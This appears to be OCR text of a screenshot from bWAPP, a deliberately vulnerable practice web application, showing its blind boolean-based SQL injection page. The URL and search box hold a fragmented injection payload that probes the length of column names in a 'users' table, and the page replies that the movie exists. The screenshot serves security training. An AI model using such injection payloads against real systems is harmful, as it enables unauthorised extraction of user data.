 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+length((select+distinct(column_nam
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: ble_name='users' limit 1,1))=5 # Search
The movie exists in our database!